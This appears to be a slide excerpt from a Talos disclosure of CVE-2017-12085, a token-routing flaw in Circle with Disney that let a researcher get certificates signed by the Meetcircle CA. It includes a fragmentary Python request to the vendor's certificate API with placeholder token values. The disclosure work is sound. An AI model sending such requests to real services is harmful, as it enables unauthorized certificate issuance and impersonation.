 Cloud Routing Vulnerability
CVE-2017-12085 Circle with Disney Token Routing Vulnerability
Hilariously, we could actually generate a certificate valid for any domain, and have it signed by
the Meetcircle CA, as the only fields that mattered were the gotoken and circleid fields, the
former of which was a UUID generated by an unknown hashing algorithm of the circleid....
IP="vpncc.meetcircle.co"
data= {
"gotoken":"12341234-<(^_^)>-lol-abcd-1234",
"circleid":"8CE2DA1234AB",
"devid":"eab5bdcac8123459f69d175546abcdef_CIRCLEHOME",
"host":"vpn.meetcircle.co"
}
r = requests.post("http://%s:8089/api/CERT/clientCert?circleid=%s&gotoken=%s&devid=
%s&host=%s"%(IP,circleid,gotoken,devid,host)
TALOS